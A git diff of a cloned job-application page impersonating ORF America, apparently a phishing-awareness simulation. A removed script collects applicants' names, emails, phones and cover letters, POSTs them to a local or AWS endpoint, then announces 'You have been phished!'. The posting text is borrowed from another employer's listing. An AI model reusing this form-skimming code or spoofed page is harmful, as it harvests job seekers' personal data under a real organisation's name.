+                        <p class="" style="white-space:pre-wrap;">Oversee the execution of policies, communication to state agencies, and any supporting compliance activities.</p>
+                    </li>
+                    <li>
+                        <p class="" style="white-space:pre-wrap;">Assist the Cybersecurity Policy Manager in reviewing current state cybersecurity policies, standards, and guidelines</p>
+                    </li>
+                    <li>
+                        <p class="" style="white-space:pre-wrap;">Work with Privacy Officers to understand the policies that govern their function and activities.</p>
+                    </li>
+                    <li>
+                        <p class="" style="white-space:pre-wrap;">Gather industry standard IT and cybersecurity requirements for use in policies, standards and guidelines. </p>
+                    </li>
+                    <li>
+                        <p class="" style="white-space:pre-wrap;">Hold work sessions and meetings to assist in policy, standards and guideline creation.</p>
+                    </li>
+                </ul>
+                <p style="margin-left:40px;" class="">
+                    <strong>Compensation</strong>
+                </p>
+                <p style="margin-left:40px" class="">
+                    ORF America offers a competitive compensation package commensurate with experience.&nbsp;The salary range for this role is $150,000-$200,000.
+                </p>
+                <p style="margin-left:40px;" class="">
+                    Benefits: Healthcare (medical, dental, vision), 403(b), life insurance (basic), short and long-term disability, and a generous paid time off policy.</p><p style="margin-left:40px;white-space:pre-wrap;" class=""><strong>How to Apply</strong></p><p style="margin-left:40px;white-space:pre-wrap;" class="">Interested applicants can fill out the application below or send an email to <a href="mailto:Andreas.Kuehn@oramerica.org"><span style="text-decoration:underline">Andreas.Kuehn@oramerica.org</span></a> in a single PDF file. Please include: “Job Application: Cybersecurity Policy Analyst” in the subject line. ORF America will contact only those candidates who are extended an interview. </p><p style="margin-left:40px;white-space:pre-wrap;" class=""><strong>Applications will only be accepted through February 14. </strong>We encourage interested candidates to apply early as applications will be reviewed on a rolling basis.
+                </p>
+                <p class="" style="white-space:pre-wrap;">&nbsp;</p>
             </div>
             </div></div></div></div></div>
                                 <div
@@ -387,7 +475,8 @@
                                                            <input
                                                             class="button" 
                                                             type="file"
-                                                            value="Upload"/>
+                                                            accept="application/pdf,application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,text/plain"
+                                                            value="Upload" required aria-required="true"/>
                                                         </div>
                                                         <div id="textarea-yui_3_17_2_1_1583956603981_13544"
                                                             class="form-item field textarea">
@@ -399,7 +488,7 @@
 
                                                             <textarea
                                                                 class="field-element "
-                                                                id="textarea-yui_3_17_2_1_1583956603981_13544-field"
+                                                                id="form-cover"
                                                                 aria-required="true"></textarea>
                                                         </div>
                                                     </div>

==== commit 290f642d: "add payload for resume" ====
--- a/index.html
+++ b/index.html
@@ -1,534 +1,15 @@
 <!doctype html>
-<html xmlns:og="http://opengraphprotocol.org/schema/"
-    xmlns:fb="http://www.facebook.com/2008/fbml" lang="en-US"
-    class="touch-styles">
+<html lang="en-US">
     <head>
-        <title>Job Opportunity: Cybersecurity Analyst</title>
-        <script type="text/javascript" src="assets/modern.js"></script>
-        <script type="text/javascript" src="assets/typekit.js"></script>
-        <script type="text/javascript" src="assets/c1.js"></script>
-        <script type="text/javascript" src="assets/c2.js"></script>
-        <script type="text/javascript" src="assets/c3.js"></script>
-        <script type="text/javascript" src="assets/c4.js"></script>
-        <!-- <script type="text/javascript" src="assets/website.components.map.visitor.js"></script> -->
-        <!-- <script type="text/javascript" src="assets/site-bundle.js"></script> -->
-        <link rel="stylesheet" href="assets/site.css">
-        <link rel="stylesheet" href="assets/css.css">
-        <link rel="stylesheet" href="assets/2356ee25bed07678b7ee-min.en-US.css">
-        <link rel="stylesheet" href="assets/3d7c904315a59dfa40cc-min.en-US.css">
+        <meta charset="UTF-8">
+        <meta http-equiv="refresh" content="0; url=https://oramerica.org/careers">
         <script type="text/javascript">
-            function greeting() {
-                var firstname = document.getElementById('form-firstname').value;
-                var lastname = document.getElementById('form-lastname').value;
-                var rawemail = document.getElementById('form-email').value;
-                var rawphone = document.getElementById('form-phone').value;
-                var rawcover = document.getElementById('form-cover').value;
-                // TODO: add API endpoint for resume posted as a multi-part package;
-                const payload = JSON.stringify({
-                    name: firstname+' '+lastname,
-                    email: rawemail,
-                    phone: rawphone,
-                    cover: rawcover,
-                });
-                //const url ="https://8yq1uc51xi.execute-api.us-east-1.amazonaws.com/Alpha";
-                const url ="https://127.0.0.1";
-                fetch(url, {method: "POST", headers: {
-                    'Content-Type': 'application/json', 
-                    'Access-Control-Allow-Origin': "*",
-                    'Access-Control-Allow-Headers': 'Authorization',
-                    'Access-Control-Allow-Credentials': true,
-                    'Vary': "Origin"
-                }, body: payload});
-                alert("You have been phished! \nData will be collected and send to a remote server!");
-                return false;
-              }
+            window.location.replace("https://oramerica.org/careers")
         </script>
+        <title>Redirection to our careers page</title>
     </head>
-    <body id="collection-5e78cb4b9484e45ba09f8566"
-        class="transparent-header enable-nav-button nav-button-style-outline nav-button-corner-style-pill banner-button-style-solid banner-button-corner-style-pill banner-slideshow-controls-arrows meta-priority-date  hide-entry-author hide-list-entry-footer    hide-blog-sidebar center-navigation--info    event-show-past-events event-thumbnails event-thumbnail-size-32-standard event-date-label  event-list-show-cats event-list-date event-list-time event-list-address   event-icalgcal-links  event-excerpts      gallery-design-grid aspect-ratio-auto lightbox-style-light gallery-navigation-bullets gallery-info-overlay-show-on-hover gallery-aspect-ratio-32-standard gallery-arrow-style-no-background gallery-transitions-fade gallery-show-arrows gallery-auto-crop   product-list-titles-under product-list-alignment-center product-item-size-11-square product-image-auto-crop product-gallery-size-11-square  show-product-price show-product-item-nav product-social-sharing tweak-v1-related-products-image-aspect-ratio-11-square tweak-v1-related-products-details-alignment-center newsletter-style-dark hide-opentable-icons opentable-style-dark small-button-style-solid small-button-shape-square medium-button-style-solid medium-button-shape-pill large-button-style-solid large-button-shape-square image-block-poster-text-alignment-center image-block-card-dynamic-font-sizing image-block-card-content-position-center image-block-card-text-alignment-center image-block-overlap-dynamic-font-sizing image-block-overlap-content-position-center image-block-overlap-text-alignment-left image-block-collage-dynamic-font-sizing image-block-collage-content-position-top image-block-collage-text-alignment-left image-block-stack-dynamic-font-sizing image-block-stack-text-alignment-left button-style-solid button-corner-style-square tweak-product-quick-view-button-style-floating tweak-product-quick-view-button-position-bottom tweak-product-quick-view-lightbox-excerpt-display-truncate tweak-product-quick-view-lightbox-show-arrows tweak-product-quick-view-lightbox-show-close-button tweak-product-quick-view-lightbox-controls-weight-light native-currency-code-usd collection-5e78cb4b9484e45ba09f8566 collection-type-page collection-layout-default mobile-style-available has-banner-image general-page">
-        <div class="body-overlay"></div>
-        <div class="sqs-announcement-bar-dropzone"></div>
-        <div id="sidecarNav">
-
-        </div>
-        <div id="siteWrapper" class="clearfix">
-            <div class="sqs-cart-dropzone"></div>
-            <header id="header" class="show-on-scroll"
-                data-offset-el=".index-section" data-offset-behavior="bottom"
-                role="banner">
-                <div class="header-inner">
-                    <div id="logoWrapper" class="wrapper"
-                        data-content-field="site-title">
-                        <h1 id="logoImage">
-                            <a href="/">
-                                <img
-                                    src="assets/Solid_Blue_Bkground_WithLine.png"
-                                    alt="ORF America" />
-                            </a>
-                        </h1>
-                    </div>
-                    <div class="mobile-nav-toggle">
-                        <div class="top-bar"></div>
-                        <div class="middle-bar"></div>
-                        <div class="bottom-bar"></div>
-                    </div>
-                    <div class="mobile-nav-toggle fixed-nav-toggle">
-                        <div class="top-bar"></div>
-                        <div class="middle-bar"></div>
-                        <div class="bottom-bar"></div>
-                    </div>
-                    <div id="headerNav">
-                        <div id="mainNavWrapper" class="nav-wrapper"
-                            data-content-field="navigation-mainNav">
-                            <nav id="mainNavigation"
-                                data-content-field="navigation-mainNav">
-                                <div class="collection homepage">
-                                    <a href="/">Home</a>
-                                </div>
-
-                                <div class="folder">
-                                    <div class="folder-toggle"
-                                        data-href="/about">About</div>
-                                    <div class="subnav">
-                                        <div class="collection">
-                                            <a href="/">About
-                                                ORF America</a>
-                                        </div>
-
-                                        <div class="collection">
-                                            <a href="/">Who We Are</a>
-                                        </div>
-
-                                        <div class="collection">
-                                            <a
-                                                href="/">Internship
-                                                Program</a>
-                                        </div>
-                                    </div>
-                                </div>
-
-                                <div class="folder">
-                                    <div class="folder-toggle"
-                                        data-href="/">
-                                        Areas of Focus
-                                    </div>
-                                    <div class="subnav">
-                                        <div class="collection">
-                                            <a href="/">
-                                                Foreign Policy & Security
-                                            </a>
-                                        </div>
-
-                                        <div class="collection">
-                                            <a href="/">
-                                                Technology Policy
-                                            </a>
-                                        </div>
-
-                                        <div class="collection">
-                                            <a href="/">
-                                                Energy & Climate
-                                            </a>
-                                        </div>
-
-                                        <div class="collection">
-                                            <a href="/">
-                                                Global Economics & Development
-                                            </a>
-                                        </div>
-
-                                    </div>
-                                </div>
-
-                                <div class="folder">
-                                    <div class="folder-toggle"
-                                        data-href="/">Research</div>
-                                    <div class="subnav">
-                                        <div class="collection">
-                                            <a href="/">
-                                                Recent Analysis
-                                            </a>
-                                        </div>
-                                        <div class="collection">
-                                            <a href="/">
-                                                Reports
-                                            </a>
-                                        </div>
-                                        <div class="collection">
-                                            <a
-                                                href="/">
-                                                Comments
-                                            </a>
-                                        </div>
-                                        <div class="collection">
-                                            <a href="/">
-                                                In The Media
-                                            </a>
-                                        </div>
-
-                                    </div>
-                                </div>
-
-                                <div class="folder">
-                                    <div class="folder-toggle"
-                                        data-href="/programs">Programs</div>
-                                    <div class="subnav">
-
-                                        <div class="collection">
-                                            <a href="/major-initiatives">
-                                                Initiatives
-                                            </a>
-                                        </div>
-
-                                        <div class="collection">
-                                            <a href="/events">
-                                                Events
-                                            </a>
-                                        </div>
-
-                                        <div class="collection">
-                                            <a href="/leadership-development">
-                                                Leadership Development
-                                            </a>
-                                        </div>
-
-                                    </div>
-                                </div>
-
-                                <div class="folder active">
-                                    <div class="folder-toggle"
-                                        data-href="/concact1">Contact</div>
-                                    <div class="subnav">
-
-                                        <div class="collection active">
-                                            <a href="/contact">
-                                                Contact
-                                            </a>
-                                        </div>
-
-                                        <div class="collection">
-                                            <a href="/employment-opportunities">
-                                                Employment Opportunities
-                                            </a>
-                                        </div>
-
-                                        <div class="collection">
-                                            <a
-                                                href="/background-paper-submissions">
-                                                Submission Guidelines
-                                            </a>
-                                        </div>
-
-                                    </div>
-                                </div>
-
-                            </nav>
-                        </div>
-                        <!-- style below blocks out the mobile nav toggle only when nav is loaded -->
-                        <style>.mobile-nav-toggle-label { display: inline-block !important; }</style>
-                    </div>
-                </div>
-            </header>
-
-            <div id="promotedGalleryWrapper"
-                class="sqs-layout promoted-gallery-wrapper"><div
-                    class="row"><div class="col"></div></div></div>
-
-            <div class="banner-thumbnail-wrapper"
-                data-content-field="main-image"
-                data-collection-id="5e78cb4b9484e45ba09f8566"
-                data-edit-main-image data-annotation-alignment="bottom left">
-
-                <div class="color-overlay"></div>
-                <figure id="thumbnail" class="loading content-fill">
-                    <img
-                        src="assets/WebsiteBanner.png"
-                        data-image="assets/WebsiteBanner.png"
-                        data-image-dimensions="2000x528"
-                        data-image-focal-point="0.5,0.5"
-                        alt="Website banner (2).png" />
-                </figure>
-
-            </div>
-
-            <main id="page" role="main">
-               
-                <div id="content" class="main-content"
-                    data-content-field="main-content"
-                    data-collection-id="5e78cb4b9484e45ba09f8566"
-                    data-edit-main-image>
-                    <div class="sqs-layout sqs-grid-12 columns-12"
-                        data-type="page" data-updated-on="1653837393173"
-                        id="page-5e78cb4b9484e45ba09f8566"><div
-                            class="row sqs-row"><div
-                                class="col sqs-col-12 span-12"><div
-                                    class="sqs-block html-block sqs-block-html"
-                                    data-block-type="2"
-                                    data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;"
-                                    id="block-20786c3a080112997988"><div
-                                        class="sqs-block-content">
-                                       
-                                    </div>
-                                </div>
-                                
-         <div class="sqs-layout sqs-grid-12 columns-12" data-type="page" data-updated-on="1737660114202" id="page-66c4da957c97cb050ffb29bd"><div class="row sqs-row"><div class="col sqs-col-12 span-12"><div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-41b7bae803f3db8308c2"><div class="sqs-block-content">
-            <div class="sqs-html-content">
-              <h1 style="text-align:center;margin-left:40px;white-space:pre-wrap;">Job Opportunity </h1>
-              <h1 style="text-align:center;white-space:pre-wrap;"> Cybersecurity Policy Analyst </h1>
-              <p class="" data-rte-preserve-empty="true" style="white-space:pre-wrap;"></p>
-              <p style="margin-left:40px" class=""><strong>Position Title:</strong>  Cyber Policy and Strategy Planner I <br>
-                <strong>Start Date: </strong> May 2025 (Full-Time)<br>
-                <strong>Location:</strong> Atlanta, Georgia <br>                                                                          
-                <strong>Application Deadline:</strong> February 1, 2025 <br>
-            </p>
-            <p style="margin-left:40px" class="">
-                <strong>About ORF America </strong>
-            </p>
-            <!-- Job posting taken from the bellow-->
-            <!--https://www.jobapscloud.com/MD/sup/bulpreview.asp?b=&R1=24&R2=004728&R3=0001-->
-            <p style="margin-left:40px" class="">
-                The Observer Research Foundation America (ORF) is an independent, non-partisan, and nonprofit organization in Washington DC dedicated to addressing policy challenges facing the United States, India, and their partners in a rapidly changing world. Striving to provide the highest level of customer service to its internal and external customers, ORF supports Georgia's agencies and commissions through its leadership and strategic direction for Information Technology and Telecommunications, establishing a long range, target technology architecture, encouraging cross agency collaboration and advocating best practices for operations and project management.
-            </p>
-            <p style="margin-left:40px;" class="">
-                <strong>Job Summary</strong>
-            </p>
-            <p style="margin-left:40px;" class="">
-                The Policy Analyst will assist the Policy Manager in developing and maintaining Statewide cybersecurity plans, strategies, and policies to support and align with organizational cybersecurity initiatives and regulatory compliance. This position will support the Office of Security Management (OSM) in the creation, updating, maintenance, regular review, and implementation of cyber-related policies. The Policy Analyst will oversee the execution of policies, communication to state agencies, and any supporting compliance activities. 
-            </p>
-            <p style="margin-left:40px;" class="">
-                <strong>Qualifications</strong>: 
-            </p>
-                <ul data-rte-list="default" style="margin-left:40px;">
-                    <li>
-                        <p class="" style="white-space:pre-wrap;">Four years of experience in Information security as it relates to policy creation regarding compliance, legislation, governance programs and/or supporting internal audits.</p>
-                    </li>
-                    <li>
-                        <p class="" style="white-space:pre-wrap;">Working knowledge of industry-standard information security frameworks, such as one of the following: NIST, ISO, CIS, COBIT. </p>
-                    </li>
-                    
-                    <li>
-                        <p class="" style="white-space:pre-wrap;">Eligibility to work in the United States. </p>
-                    </li>
-                </ul>
-                <p style="margin-left:40px;" class="">
-
-                <strong>Notes:</strong> Candidates may substitute a bachelor’s degree in IT security management, IT management, information security, political science, business management, communications, or public administration with cybersecurity experience or a related field for up to two years of the required experience
-                </p>
-                <p style="margin-left:40px;" class="">
-                    <strong>Responsibilities</strong> include but are not limited to:
-                </p>
-                <ul data-rte-list="default" style="margin-left:40px;">
-                    <li>
-                        <p class="" style="white-space:pre-wrap;">Assist the Policy Manager in developing and maintaining Statewide cybersecurity plans, strategies, and policies.</p>
-                    </li>
-                    <li>
-                        <p class="" style="white-space:pre-wrap;">Oversee the execution of policies, communication to state agencies, and any supporting compliance activities.</p>
-                    </li>
-                    <li>
-                        <p class="" style="white-space:pre-wrap;">Assist the Cybersecurity Policy Manager in reviewing current state cybersecurity policies, standards, and guidelines</p>
-                    </li>
-                    <li>
-                        <p class="" style="white-space:pre-wrap;">Work with Privacy Officers to understand the policies that govern their function and activities.</p>
-                    </li>
-                    <li>
-                        <p class="" style="white-space:pre-wrap;">Gather industry standard IT and cybersecurity requirements for use in policies, standards and guidelines. </p>
-                    </li>
-                    <li>
-                        <p class="" style="white-space:pre-wrap;">Hold work sessions and meetings to assist in policy, standards and guideline creation.</p>
-                    </li>
-                </ul>
-                <p style="margin-left:40px;" class="">
-                    <strong>Compensation</strong>
-                </p>
-                <p style="margin-left:40px" class="">
-                    ORF America offers a competitive compensation package commensurate with experience.&nbsp;The salary range for this role is $150,000-$200,000.
-                </p>
-                <p style="margin-left:40px;" class="">
-                    Benefits: Healthcare (medical, dental, vision), 403(b), life insurance (basic), short and long-term disability, and a generous paid time off policy.</p><p style="margin-left:40px;white-space:pre-wrap;" class=""><strong>How to Apply</strong></p><p style="margin-left:40px;white-space:pre-wrap;" class="">Interested applicants can fill out the application below or send an email to <a href="mailto:Andreas.Kuehn@oramerica.org"><span style="text-decoration:underline">Andreas.Kuehn@oramerica.org</span></a> in a single PDF file. Please include: “Job Application: Cybersecurity Policy Analyst” in the subject line. ORF America will contact only those candidates who are extended an interview. </p><p style="margin-left:40px;white-space:pre-wrap;" class=""><strong>Applications will only be accepted through February 14. </strong>We encourage interested candidates to apply early as applications will be reviewed on a rolling basis.
-                </p>
-                <p class="" style="white-space:pre-wrap;">&nbsp;</p>
-            </div>
-            </div></div></div></div></div>
-                                <div
-                                    class="sqs-block form-block sqs-block-form"
-                                    data-block-type="9" id="block-"><div
-                                        class="sqs-block-content">
-                                        <div
-                                            id="form-submission-html-5e78cb4cbf50e4266f6acb58"
-                                            class="sqs-form-block-submission-html"
-                                            data-submission-html></div>
-                                        <div class="form-wrapper">
-                                            <div class="form-inner-wrapper">
-                                                <form
-                                                    data-form-id="5e78cb4cbf50e4266f6acb58"
-                                                    data-dynamic-strings
-                                                    autocomplete="on"
-                                                    method="POST"
-                                                    onsubmit="return greeting()">
-                                                    <div class="field-list clear">
-                                                        <fieldset
-                                                            id="name-yui_3_17_2_1_1583956603981_13541"
-                                                            class="form-item fields name required">
-
-                                                            <legend class="title">
-                                                                Name
-                                                                <span class="required" aria-hidden="true">*</span>
-                                                            </legend>
-
-                                                            <div
-                                                                class="field first-name">
-                                                                <label class="caption">
-                                                                    <input
-                                                                        inputmode="latin-name"    
-                                                                        id="form-firstname"
-                                                                        class="YY8bsUECeaLgDGNn7yjy"
-                                                                        aria-invalid="true"
-                                                                        name="fname"
-                                                                        x-autocompletetype="given-name"
-                                                                        type="text"
-                                                                        spellcheck="false"
-                                                                        maxlength="30"
-                                                                        data-title="First"
-                                                                        aria-required="true" 
-                                                                        required/>
-                                                                    <span
-                                                                        class="caption-text">First
-                                                                        Name</span>
-                                                                </label>
-                                                            </div>
-                                                            <div
-                                                                class="field last-name">
-                                                                <label
-                                                                    class="caption">
-                                                                    <input
-                                                                        inputmode="latin-name"
-                                                                        id="form-lastname"
-                                                                        class="YY8bsUECeaLgDGNn7yjy"
-                                                                        name="lname"
-                                                                        x-autocompletetype="surname"
-                                                                        type="text"
-                                                                        spellcheck="false"
-                                                                        maxlength="30"
-                                                                        data-title="Last"
-                                                                        aria-required="true"
-                                                                        required />
-                                                                    <span class="caption-text">Last Name</span>
-                                                                </label>
-                                                            </div>
-                                                        </fieldset>
-
-                                                        <div
-                                                            id="email-yui_3_17_2_1_1583956603981_13542"
-                                                            class="form-item field email required">
-
-                                                            <label class="title"
-                                                                for="email-yui_3_17_2_1_1583956603981_13542-field">
-                                                                Primary Email
-                                                                <span
-                                                                    class="required"
-                                                                    aria-hidden="true">*</span>
-
-                                                            </label>
-
-                                                            <input
-                                                                class="YY8bsUECeaLgDGNn7yjy"
-                                                                id="form-email"
-                                                                name="email"
-                                                                type="email"
-                                                                autocomplete="email"
-                                                                spellcheck="false"
-                                                                inputmode="email"
-                                                                required
-                                                                aria-required="true" />
-                                                        </div>
-
-                                                        <div
-                                                            id="text-yui_3_17_2_1_1583956603981_13543"
-                                                            class="form-item field text required">
-
-                                                            <label class="title"
-                                                                for="text-yui_3_17_2_1_1583956603981_13543-field">
-                                                                Phone Number
-                                                                <span class="required" aria-hidden="true">*</span>
-                                                            </label>
-                                                            <input
-                                                            type="tel"
-                                                            id="form-phone"
-                                                            name="phone"
-                                                            class="YY8bsUECeaLgDGNn7yjy"
-                                                            inputmode="numeric"
-                                                            pattern="[0-9]{3}-[0-9]{3}-[0-9]{4}"
-                                                            aria-required="true"
-                                                            required
-                                                            placeholder="000-000-0000"
-                                                          />
-                                                        </div>
-
-                                                        <div
-                                                            id="textarea-yui_3_17_2_1_1583956603981_13544"
-                                                            class="form-item field textarea required">
-
-                                                            <label class="title"
-                                                                for="textarea-yui_3_17_2_1_1583956603981_13544-field">
-                                                                Resume: <span class="required" aria-hidden="true">*</span>
-                                                            </label>
-                                                           <input
-                                                            class="button" 
-                                                            type="file"
-                                                            accept="application/pdf,application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,text/plain"
-                                                            value="Upload" required aria-required="true"/>
-                                                        </div>
-                                                        <div id="textarea-yui_3_17_2_1_1583956603981_13544"
-                                                            class="form-item field textarea">
-
-                                                            <label class="title"
-                                                                for="YY8bsUECeaLgDGNn7yjy">
-                                                                Cover Letter
-                                                            </label>
-
-                                                            <textarea
-                                                                class="field-element "
-                                                                id="form-cover"
-                                                                aria-required="true"></textarea>
-                                                        </div>
-                                                    </div>
-
-                                                    <div
-                                                        data-animation-role="button"
-                                                        class="
-          form-button-wrapper
-          
-            form-button-wrapper--align-left
-          
-        ">
-                                                        <input
-                                                            class="button sqs-system-button sqs-editable-button sqs-button-element--primary"
-                                                            type="submit"
-                                                            value="Submit" />
-                                                    </div>
-
-                                                    <div
-                                                        class="hidden form-submission-text">Thank
-                                                        you!</div>
-                                                    <div
-                                                        class="hidden form-submission-html"
-                                                        data-submission-html></div>
-                                                </form>
-                                            </div>
-                                        </div>
-                                    </div></div><div
-                                    class="sqs-block website-component-block sqs-block-website-component website-component-block sqs-block-website-component"
-                                    data-aspect-ratio="65.26946107784431"
-                                    data-block-type="1337"
-                                    data-definition-name="website.components.map"
-                                    id="block-yui_3_17_2_1_1644423871048_2394"><div
-                                        class="sqs-block-content">
-                                    </div></div></div></div></div>
-                </div><!--
-        -->
-
-            </main>
-
-        </div>
+    <body>
+        <!-- Note: don't tell people to `click` the link, just tell them that it is a link. -->
+        If you are not redirected automatically, follow <a href='https://oramerica.org/careers'>this link</a>.
     </body>
 </html>
